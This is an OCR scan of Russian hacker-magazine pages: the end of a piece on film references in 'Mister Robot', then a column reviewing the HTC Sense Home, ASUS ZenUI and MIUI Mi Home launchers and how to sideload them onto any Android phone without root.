

#### **WARNING**

Эта часть статьи содержит небольшие спойлеры, которые касаются первого сезона. Если ты его не смотрел и не хочешь знать даже намеков на разгадки больших тайн, лучше пока не читай.

#### **Кое-что для киноманов**

«Пасхальные яйца» в «Мистере Роботе» есть не только для хакеров, но и для заядлых любителей кино. При желании можно разглядеть аллюзии на «Заводной апельсин», «Крестного отца» и другие знаменитые кинокартины. Иногда это непосредственные отсылки (к примеру, очки Дарлен с сердечками напрямую взяты из «Лолиты» Кубрика), иногда цитируется только композиция кадра или еще какой-нибудь прием.

В одной из сцен, посвященных прошлому героя, в газете мелькает реклама «Криминального чтива». Говорят, серию пришлось отправлять на согласование Та-



рантино, чтобы включить этот эпизод. Ну а про смело позаимствованный из «Бойцовского клуба» сюжетный поворот в первом сезоне и говорить не приходится.



[Подробнее об](https://xakep.ru/pdf/xa/184) ARG [ты можешь прочесть](https://xakep.ru/pdf/xa/184)  в [статье «Загадка](https://xakep.ru/pdf/xa/184)  ["Цикады"» в](https://xakep.ru/pdf/xa/184) «Хакере» [№ 184.](https://xakep.ru/pdf/xa/184)







с джокером символика известного хакера th3 j35t3r, которого якобы чуть не взяли техническим консультантом.



Не каждый может себе позволить купить несколько смартфонов разных производителей только для того, чтобы оценить используемую в них графическую оболочку и ее возможности. Но у каждого есть хотя бы один смартфон на Android, и на него можно без проблем установить оригинальный домашний экран от разных производителей. Сегодня в выпуске: устанавливаем домашние экраны HTC Sense, Asus ZenUI и MIUI на любой

Android-смартфон без root.

## **КАРМАННЫЙ СОФТ** HTC SENSE, ASUS ZENUI И MIUI НА ЛЮБОМ СМАРТФОНЕ ВЫПУСК #22.

#### HTC SENSE HOME

Как ни странно, домашний экран HTC под названием HTC Sense Home официально и совершенно бесплатно доступен в Google Play. Однако установить его смогут далеко не все владельцы Android-аппаратов: доступен он только для смартфонов самой же HTC, и то при условии, что на них стоит Android 5.0. К счастью, в сам домашний экран никакой защиты от запуска на других устройствах не встроено, поэтому можно просто скачать APK из любого другого места, например [4PDA.](http://4pda.ru/forum/index.php?showtopic=565304) Там же можно найти другие приложения от HTC.

 $\overline{\mathbf{M}}$ 

 $\boldsymbol{\Theta}$ 

遠

Чем же интересен HTC Sense Home? Во-первых, минимализмом. HTC наконец поняла, что не стоит глубоко модифицировать Android и лучше оставить его простым и легким, поэтому Sense Home отличается практически полным отсутствием настроек и простым, элегантным дизайном. Во-вторых, BlinkFeed — наикрутейший агрегатор новостей, интегрируемый с Twitter, Facebook, LinkedIn и News Republic. Он доступен слева, там, где в официальном лаунчере Google находится Google Now. Ну и третье — это поддержка огромного количества уже готовых тем.

В остальном все довольно стандартно, но лаунчер действительно удобен, и слезать с него совсем не хочется.





#### ZENUI LAUNCHER

А это уже домашний экран от ASUS.



Как и HTC Sense Home, он доступен в Play Market, но без всяких ограничений по устройствам — поддерживаются практически все смартфоны.

Фишка этого лаунчера — глубокая настраиваемость и функциональность. Здесь можно изменить практически все: сетку и размер иконок, эффекты переключения между рабочими столами, настроить прозрачность строки состояния, сменить тему и даже переключить лаунчер в так называемый однослойный режим, когда иконки всех установленных приложений находятся на рабочих столах, а меню приложений нет вообще (как в iPhone).

Возможности ZenUI Launcher тоже широки:

- отображение количества непрочитанных сообщений над значками Gmail, SMS и телефона;
- быстрый поиск по веб-сайтам и приложениям с подсказками, доступен через свайп вниз (по сути, аналог Spotlight из iOS);
- интеллектуальная группировка приложений по категориям;
- возможность установить PIN-код на запуск приложения (что не помешает запустить его через другой лаунчер);
- множество вариантов отображения меню приложений;
- папки в меню приложений.

Лаунчер позволяет установить и любые другие приложения от ASUS с помощью специального приложения «Семейство ZenUI».



MIUI — одна из лучших кастомных прошивок, однако, сколько бы ни старались ромоделы, весь парк устройств Android им не покрыть. Если для твоего смартфона нет сборки MIUI, ты все равно можешь хотя бы частично оценить возможности этой прошивки — установи Mi Home. Через Play Market это сделать не удастся, поэтому придется опять же идти на [4PDA](http://4pda.ru/forum/index.php?showtopic=334520) и качать APK.

Mi Home, как и сама прошивка, выполнен в духе iOS: квадратные иконки со скругленными углами, меню настроек в стиле iOS 7–10, никакого меню приложений все иконки размещаются на рабочих столах. Но есть здесь и свои находки: например, поиск приложений с помощью T9 (вытягивается с нижней стороны экрана), поддержка тем, которые меняют лаунчер до неузнаваемости, возможность спрятать приложения и установить PIN-код на доступ к ним, возможность тонкой настройки сетки рабочего стола эффектов перехода плюс интересная функция, позволяющая менять рабочие столы при перетаскивании иконки наклоном экрана.

В целом все красиво, приятно глазу и удобно. Единственная проблема в том, что последняя версия Mi Home — это домашний экран MIUI 6, а уже вышли седьмая и восьмая версия системы.

Скачать другие приложения MIUI можно по [этой ссылке](http://4pda.ru/forum/index.php?showtopic=560997). Кроме Mi Home, там можно найти:

- MIUI Dialer номеронабиратель с блокиратором звонков;
- MIUI Messaging SMS с возможностью блокировки спама и бесплатного общения с юзерами MIUI;
- Mi Cloud синхронизация контактов, SMS и фотографий с облаком.

